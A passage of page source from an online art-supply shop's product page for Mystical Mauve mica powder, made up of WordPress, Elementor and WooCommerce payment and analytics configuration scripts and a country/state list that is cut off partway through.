var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/colourarte.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/colourarte.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"13d319dd01"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":31665,"title":"Mystical%20Mauve%20BlingIT%20Pure%20Metallic%20Mica%20Earth%20Tone%20Blends","excerpt":"<span style=\"font-size: 10pt;\"><strong>\u00a0Mystical Mauve: Brilliant Metal Effects add a flash of sparkle to your resin or acrylic projects<\/strong><\/span>\r\n\r\n<span style=\"color: #0000ff;\">Choose |30 ml or 60-ml jar| $ 11.50 -$16.50<\/span>","featuredImage":"https:\/\/colourarte.com\/wp-content\/uploads\/2022\/01\/Mystical-mauve-acrylic.jpg"}};
</script>
<script src="https://colourarte.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_test_51ETDmyFuiXB5oUVxwSobQMW5Tno1GclIq7ePZWzLeW4q8oa7Zb8hI5VfwI5sNT5nXuKYinLukNvGCXmsQXAoDGHG00MqHqlYHR%22%2C%22testMode%22%3Atrue%2C%22accountId%22%3A%22acct_1PxyAdFqPgBXJtaI%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22084440a676%22%2C%22initWooPayNonce%22%3A%2237548987a3%22%2C%22saveUPEAppearanceNonce%22%3A%22f1ec18046f%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%2243e8654e6f%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_U4G0zB%3AZv4r5GQBL.ZlM%240-hNCz%24%21_t_6a0cabd69dc31ff25cc16eb88aae30%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Atrue%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Atrue%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2216bd3ebfc2%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.0.0%22%2C%22woopaySignatureNonce%22%3A%2225c5a9c366%22%2C%22woopaySessionNonce%22%3A%226cb5dbf972%22%2C%22woopayMerchantId%22%3A236867756%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A236867756%2C%22data%22%3A%7B%22session%22%3A%22G%5C%2FAFJeA3Q5C4dvoEzWRcKQl6uaOjdq%5C%2Fxn3ONRCb4BfOubAADMPdwcGxZAMJuVWxeaR7zFdNlwW2D14QBOZCoWA2kY7qN3hBZMoYAXUrKWwBoGp0vxDM2w0fQQ%5C%2FDJACi1qnH6eDE8Skkq75BC5N0pS1ETMljRn4gX1DgZWRDl%5C%2FaRl9t4iXDZ0hfwGyGTd5Ry51pt4PfHteGVKtVSontBtXy89bz%5C%2F9kQ5RIHp%2Bpp1xy2gH24cyPe6ARd2KaXACKyVBuuVwlzxfZao2cwptDRK4ITPqaWBbFNaKmFahqwbGP9Mv352dIGeRmm4rsQcFu4LqosX%5C%2Ft9bGupjGZh71X2KUcCw8VZag9SvdMkO8d3nw%5C%2FkUJrJXLTrbywmkgpiJR3YN26%2BKXxkRdVEjLqpjZShzaS6yGZ%2B3y3ZE9TtkV7h0sFK9NvYCpMVjbjW7IKFUmuz8%5C%2F89kiAN4SniFj5FgjS5zWyYl9IRHwrNNtxnb%5C%2F4U8M7vG4SCbMI2HtZ7EcCvgdMwAsdKIVmzhh86yJMFhFUy%2B5N7BmeTAgDCxSunxFKip28wzv60xIGdal%2Bcmm7n48KCIs%22%2C%22iv%22%3A%22TeeVnNGDDEPBWcUa83LCAA%3D%3D%22%2C%22hash%22%3A%22NGE3MDc3MDEzMjU1Nzc1OThiZjgzNzVhZmUxNjg0ZWY3Y2NhNzk3MzE3NjRmYWJjM2RkYzM5ZDUxZGRiNTE4OA%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22STAGING.COLOURARTE.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22affirm%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Atrue%2C%22title%22%3A%22Affirm%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Faffirm-logo.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Faffirm-logo-dark.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22US%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_affirm%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22afterpay_clearpay%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Atrue%2C%22title%22%3A%22Cash%20App%20Afterpay%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fafterpay-cashapp-logo.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fafterpay-cashapp-logo-dark.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22US%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_afterpay_clearpay%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22klarna%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Atrue%2C%22title%22%3A%22Klarna%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fklarna-pill.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fklarna-pill.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22US%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_klarna%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.0.0" id="wcpay-frontend-tracks-js"></script>
<script id="WCPAY_WOOPAY_DIRECT_CHECKOUT-js-extra">
var wcpayWooPayDirectCheckout = {"params":{"is_product_page":true}};
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce-payments/dist/woopay-direct-checkout.js?ver=10.0.0" id="WCPAY_WOOPAY_DIRECT_CHECKOUT-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":31665,"name":"Mystical Mauve, 30 ML jar \"Bling IT\" Metal Mica Blend","categories":[{"name":"Bling It Pure Mica Metals loose 30 ml and 60 ml jar"}],"prices":{"price":1299,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"31665"}}},"products":[{"id":65455,"name":"Golden Maple, 30ml Jar, Bling IT Minerals","categories":[{"name":"Bling It Pure Mica Metals loose 30 ml and 60 ml jar"}],"prices":{"price":1299,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"65455"}}},{"id":5335,"name":"Moscatel, 30 ml \"Bling IT\" Metal Mica Blend","categories":[{"name":"Bling It Pure Mica Metals loose 30 ml and 60 ml jar"}],"prices":{"price":1299,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5335"}}},{"id":69706,"name":"..NEW Frosted Sapphire | Colour Magic Mineral Blend","categories":[{"name":"15-PEMBlue Color Family"},{"name":"Bling IT Colour Magic loose 30ml jar"},{"name":"Bling It Pure Mica Metals loose 30 ml and 60 ml jar"}],"prices":{"price":1299,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"69706"}}},{"id":69713,"name":"..NEW Iced Lilac | Colour Magic Mineral Blend","categories":[{"name":"15-PEMBlue Color Family"},{"name":"Bling IT Colour Magic loose 30ml jar"},{"name":"Bling It Pure Mica Metals loose 30 ml and 60 ml jar"}],"prices":{"price":1299,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"69713"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AT\":[],\"BH\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BI\":[],\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & 